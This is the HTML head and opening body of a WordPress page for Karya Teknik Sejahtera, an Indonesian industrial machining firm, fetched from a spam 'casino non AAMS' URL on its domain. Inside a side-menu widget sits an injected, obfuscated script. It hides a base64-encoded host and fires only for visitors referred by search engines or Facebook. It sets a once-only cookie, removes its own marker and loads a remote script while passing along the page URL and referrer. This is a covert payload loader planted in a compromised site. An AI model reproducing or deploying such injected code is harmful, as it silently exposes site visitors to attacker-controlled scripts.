

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karyatekniksejahtera.com/2024/01/16/casino-non-aams-per-giocatori-italiani-2023-8/
body_size: 24427
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://karyatekniksejahtera.com/xmlrpc.php" />

	<title>Karya Teknik Sejahtera | </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karya Teknik Sejahtera &raquo; Feed" href="https://karyatekniksejahtera.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Karya Teknik Sejahtera &raquo; Comments Feed" href="https://karyatekniksejahtera.com/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karyatekniksejahtera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6-alpha-57854"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karyatekniksejahtera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://karyatekniksejahtera.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://karyatekniksejahtera.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://karyatekniksejahtera.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/style.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-230.disabled_footer_top .footer_top_holder, .page-id-230.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/print.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://karyatekniksejahtera.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.6-alpha-57854' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.header_top{
    height: 45px;    
    line-height: 45px;
}

.header_top .q_icon_list {
    display: inline-block;
    margin-right: 28px;
    margin-bottom: 0
}

.header_top .q_icon_list:last-child{
    margin-right: 0;
}

.header_top .q_icon_list .qode-ili-icon-holder{
    border-radius: 4px;
}

footer .q_icon_list .qode-ili-icon-holder, .q_icon_list i{
    border-radius: 4px
}

.hesperiden.tparrows, .hesperiden.tparrows:before{
    height: 64px;
    width: 64px;
    text-align: center;
    line-height: 67px;
    font-size: 24.5px;
    border-radius: 5px;
    color: #272626;
    font-family: FontAwesome;
    transition: background-color 0.2s ease, color 0.2s ease;
}

.hesperiden.tparrows{
    background-color: #fff;
}

.hesperiden.tparrows:hover{
    background-color: #fab012;
}

.hesperiden.tparrows:hover:before{
color: #fff;
}

.hesperiden.tparrows.tp-leftarrow:before{
    content: '\f053';
}

.hesperiden.tparrows.tp-rightarrow:before{
    content: '\f054';
}
i.qode_icon_font_awesome.fa.fa-arrow-up {
        font-size: 20px! important;
}
.side_menu_button{
    top: 3px;
}
.side_menu .widget {
    margin: 0px 0 28px;
}
.page_not_found{
    padding-top: 75px
}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://karyatekniksejahtera.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://karyatekniksejahtera.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6-alpha-57854' type='text/css' media='all' />
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://karyatekniksejahtera.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://karyatekniksejahtera.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://karyatekniksejahtera.com/index.php?rest_route=/wp/v2/pages/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karyatekniksejahtera.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6-alpha-57854" />
<link rel="canonical" href="https://karyatekniksejahtera.com/" />
<link rel='shortlink' href='https://karyatekniksejahtera.com/' />
<link rel="alternate" type="application/json+oembed" href="https://karyatekniksejahtera.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkaryatekniksejahtera.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://karyatekniksejahtera.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkaryatekniksejahtera.com%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/cropped-logo-ktsok2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/cropped-logo-ktsok2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/cropped-logo-ktsok2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/cropped-logo-ktsok2-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">.q_counter_holder p.counter_text{
margin-top: -3px;
}
.q_progress_bar .progress_title{
font-size: 16px;
font-weight: 500;
}
.qode_content_slider .qode_content_slider_inner{
    padding-left: 0;
}
.q_icon_with_title .icon_holder{
padding-top: 10px;
}

.q_icon_with_title .icon_text_holder .icon_title{
padding-bottom: 8px;
}
.qode_content_slider .flex-control-nav{
margin-top: 67px; 
}

.qode_content_slider .flex-control-nav li{
height: 4px;
margin: 0 6px
}
.testimonials_c_holder .flex-control-nav li{
    height: 4px;
}

.testimonials_c_holder .flex-control-nav li a{
    background-color: #212121;
    border-color: #212121;
}
.testimonials_c_holder .testimonial_content_inner .testimonial_rating_holder .testimonial_star_holder .icon_star{
    color: #fab012;
}
.testimonials_c .testimonial_content .testimonial_title_holder h5{
    color: #212121;
    font-size: 27px;
    line-height: 34px;
    font-weight: 700;
    letter-spacing: -0.2px;
}
.testimonials_c_holder .testimonial_content_inner .testimonial_rating_holder .testimonial_star_holder .icon_star_alt{
    color: #fab012;
}
@media only screen and (max-width: 768px){
    .qode_clients.four_columns .qode_client_holder{
        width: 100%;
    }
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1515744295490{background-color: #ecebeb !important;}.vc_custom_1515744306795{background-color: #ecebeb !important;}.vc_custom_1580360399207{background-color: #ecebeb !important;}.vc_custom_1580360331772{padding-top: 20% !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1515674423381{background-color: #ffffff !important;}.vc_custom_1575025626468{background-color: #1e73be !important;}.vc_custom_1515594685991{margin-top: -14% !important;}.vc_custom_1515672190338{margin-bottom: -27% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template page-template-full_width page-template-full_width-php page page-id-230 bridge-core-3.0.9  qode-title-hidden qode_grid_1200 side_menu_slide_with_content width_370 footer_responsive_adv hide_top_bar_on_mobile_header qode-theme-ver-29.7 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.11.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">



	<section class="side_menu right light side_area_alignment_left">
				<a href="#" target="_self" class="close_side_menu"></a>
		<div id="text-8" class="widget widget_text posts_holder"><h5>KARYA TEKNIK SEJAHTERA</h5>			<div class="textwidget"><p data-adtags-visited="true">Kami dapat mengerjakan berbagai model spare part industri yang anda inginkan dengan ukuran dan spesifikasi yang beragam. Berbagai produk milling seperti mould plastic untuk injection dan vacuum dapat kami proses.</p>
</div>
		</div><div id="block-3" class="widget widget_block posts_holder"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="media_image-2" class="widget widget_media_image posts_holder"><img width="280" height="280" src="https://karyatekniksejahtera.com/wp-content/uploads/2019/12/logo-kts-e1593696351804.png" class="image wp-image-415  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></div></section>

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
